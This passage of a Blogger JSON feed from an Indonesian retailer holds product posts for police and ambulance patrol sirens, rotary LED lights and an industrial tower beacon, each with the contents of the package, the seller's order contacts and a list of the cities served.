Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8132591020180830517"},"published":{"$t":"2024-10-06T05:03:00.000-07:00"},"updated":{"$t":"2024-10-06T05:03:11.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Type Landun CJB100PD"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Type Landun CJB100PD , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s300\/0813%203989%203673%20(87).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi Patwal Type Landun CJB100PD\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s16000\/0813%203989%203673%20(87).png\" title=\"Sirine Polisi Patwal Type Landun CJB100PD\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nsirine patwal polisi merk LANDUN original tipe CjB-100 PD komplit speaker, toa, ampli, jumper.\u003Cbr \/\u003E\npower 100watt\u003Cbr \/\u003E\njumper included (DN4\/DN7)\u003Cbr \/\u003E\nspeaker LANDUN YH110 Black\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Type Landun CJB100PD\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html\"\u003ESirine Polisi Patwal Landun Type CJB200DA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8132591020180830517\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html","title":"Sirine Polisi Patwal Type Landun CJB100PD"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s72-c\/0813%203989%203673%20(87).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4050750145098748486"},"published":{"$t":"2024-10-06T04:54:00.000-07:00"},"updated":{"$t":"2024-10-06T04:54:41.162-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Landun Type CJB200DA"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Landun Type CJB200DA , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s300\/0813%203989%203673%20(86).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi Patwal Landun Type CJB200DA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s16000\/0813%203989%203673%20(86).png\" title=\"Sirine Polisi Patwal Landun Type CJB200DA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Polisi \/ Patwal LANDUN dengan suara yang paling kencang diantara tipe-tipe lainnya. LANDUN CJB200DA dengan controller handheld sehingga nyaman dan mudah dioperasikan. Dengan sistem sekering berlapis sehingga lebih aman dari korslet. Handheld terdiri dari switch on\/off, microphone, volume, 2 tombol lampu, 3 tombol suara pendek, 5 tombol suara panjang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIsi kemasan :\u003Cbr \/\u003E\n1 unit ampli sirine LANDUN CJB200DA\u003Cbr \/\u003E\n1 unit handheld all-in-one controller\u003Cbr \/\u003E\n1 unit speaker LANDUN YH200\u003Cbr \/\u003E\n1 set kabel - kabel siap pasang\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Landun Type CJB200DA\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html\"\u003ELampu Industri Menics 3 Lampu Red\/Yellow\/Green\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4050750145098748486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html","title":"Sirine Polisi Patwal Landun Type CJB200DA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s72-c\/0813%203989%203673%20(86).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3340839150611149753"},"published":{"$t":"2024-10-06T02:45:00.000-07:00"},"updated":{"$t":"2024-10-06T02:45:05.833-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Industri Menics 3 Lampu Red\/Yellow\/Green , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s300\/0813%203989%203673%20(84).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s16000\/0813%203989%203673%20(84).png\" title=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nRotating Beacon Tower Light\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAutonics (Menics)\u003Cbr \/\u003E\nMSGS-320-RYG – 3-tier\u003Cbr \/\u003E\nIncandescent type\u003Cbr \/\u003E\nSquare shape\u003Cbr \/\u003E\nDiameter 130 x 140mm\u003Cbr \/\u003E\nSupply voltage (AC) 220V\u003Cbr \/\u003E\nStud mounting; Indoor; Upright position\u003Cbr \/\u003E\nIncandescent bulb\u003Cbr \/\u003E\nRotating reflector\u003Cbr \/\u003E\nLight color RYG (Red\/Yellow\/Green)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH 